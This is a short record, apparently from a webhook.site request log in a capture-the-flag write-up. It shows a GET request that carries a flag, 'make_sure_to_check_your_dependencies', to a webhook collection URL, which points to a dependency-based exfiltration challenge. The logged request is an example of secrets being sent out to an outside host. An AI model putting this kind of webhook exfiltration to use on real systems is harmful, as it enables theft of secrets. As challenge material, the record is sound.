 Request Details Permalink Raw content Export as
GET https://webhook.site/99f07c43-3dd0-402e-afc8-a654a2dc6983?flag=hope%7Bmak
e_sure_to_check_your_dependencies%7D
Host 34.85.175.214 whois
Date 07/24/2022 11:05:09 PM (a few seconds ago)
Size 0 bytes
ID 7986788e-d604-4c4b-b320-475d0286de59
Files